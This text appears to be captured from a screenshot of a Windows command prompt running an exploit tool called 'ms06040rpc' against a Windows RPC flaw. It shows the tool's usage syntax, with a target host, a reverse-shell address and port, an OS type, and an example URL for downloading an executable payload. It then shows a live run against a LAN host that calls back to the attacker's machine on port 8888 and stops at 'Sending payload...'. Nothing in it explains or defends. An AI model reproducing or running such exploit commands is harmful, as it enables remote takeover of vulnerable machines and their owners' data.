 C:\WINDOWS\system32\cmd.exe - ms06040rpc 192.168.1.5 192.168.1.2 8888 1
ms06040rpc <host> <reverse addr> <revser port> <os type>
<download url>:
such as:http://192.168.0.128/test.exe
<reverse addr>:
your host ip address
<reverse port>:
your host listenning port
<os type(1/2)>:
1: win 2000sp4 2:win xpsp1
^_^Mika is telling you:don't play with fire!
C:\>ms06040rpc 192.168.1.5 192.168.1.2 8888 1
^_^Mika is telling you:don't play with fire!^o^
Sending payload...